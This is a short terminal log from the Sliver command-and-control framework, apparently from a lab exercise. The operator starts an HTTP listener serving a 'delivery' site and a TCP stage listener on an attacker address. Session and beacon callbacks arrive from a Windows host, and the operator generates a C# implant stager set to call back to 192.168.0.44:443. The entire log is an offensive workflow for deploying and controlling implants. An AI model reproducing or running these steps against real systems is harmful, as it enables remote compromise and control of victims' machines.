 [server] sliver > multiplayer
[*] Multiplayer mode enabled!
[server] sliver > websites
Websites
========
blog - 1 page(s)
host - 1 page(s)
delivery - 1 page(s)
[server] sliver > http -L 192.168.0.44 -l 80 --website delivery
[*] Starting HTTP :80 listener ...
[*] Successfully started job #2
[server] sliver > stage-listener --url tcp://192.168.0.44:443 --profile htb
[*] No builds found for profile htb, generating a new one
[*] Session 0e6e7e01 OTHER_SPARE - 192.168.0.101:52356 (Attacker) - windows/amd64 - Wed, 28 Sep 2022 15:07:24 EDT
[*] Job 3 (tcp) started
[*] Beacon 76176b82 VARIABLE_SOAP - 192.168.0.101:52364 (Attacker) - windows/amd64 - Wed, 28 Sep 2022 15:07:34 EDT
[server] sliver > generate stager --lhost 192.168.0.44 --lport 443 --format csharp --save /root/Downloads/cs.txt
[*] Sliver implant stager saved to: /root/Downloads/cs.txt